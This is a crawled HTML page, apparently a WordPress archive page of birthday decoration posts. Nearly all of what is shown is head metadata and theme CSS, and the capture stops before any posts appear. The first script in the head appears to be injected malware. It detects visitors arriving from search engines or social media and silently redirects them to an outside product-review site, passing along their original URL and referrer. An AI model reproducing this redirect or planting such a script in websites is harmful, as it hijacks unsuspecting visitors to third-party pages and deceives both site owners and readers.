

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stunningplans.com/category/birthday/birthday-decoration/page/11/
body_size: 20806
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://stunningplans.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://stunningplans.com/feed/atom/" />
	<link rel="pingback" href="https://stunningplans.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://stunningplans.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Birthday Decoration Archives - Page 11 of 11 - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://stunningplans.com/category/birthday/birthday-decoration/page/11/" />
	<link rel="prev" href="https://stunningplans.com/category/birthday/birthday-decoration/page/10/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Birthday Decoration Archives - Page 11 of 11 - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://stunningplans.com/category/birthday/birthday-decoration/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://stunningplans.com/#website","url":"https://stunningplans.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stunningplans.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://stunningplans.com/category/birthday/birthday-decoration/page/11/#webpage","url":"https://stunningplans.com/category/birthday/birthday-decoration/page/11/","name":"Birthday Decoration Archives - Page 11 of 11 - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://stunningplans.com/#website"},"breadcrumb":{"@id":"https://stunningplans.com/category/birthday/birthday-decoration/page/11/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stunningplans.com/category/birthday/birthday-decoration/page/11/"]}]},{"@type":"BreadcrumbList","@id":"https://stunningplans.com/category/birthday/birthday-decoration/page/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stunningplans.com/"},{"@type":"ListItem","position":2,"name":"Birthday","item":"https://stunningplans.com/category/birthday/"},{"@type":"ListItem","position":3,"name":"Birthday Decoration"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://stunningplans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Birthday Decoration Category Feed" href="https://stunningplans.com/category/birthday/birthday-decoration/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stunningplans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://stunningplans.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://stunningplans.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://stunningplans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://stunningplans.com/wp-json/wp/v2/categories/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stunningplans.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stunningplans.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://stunningplans.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
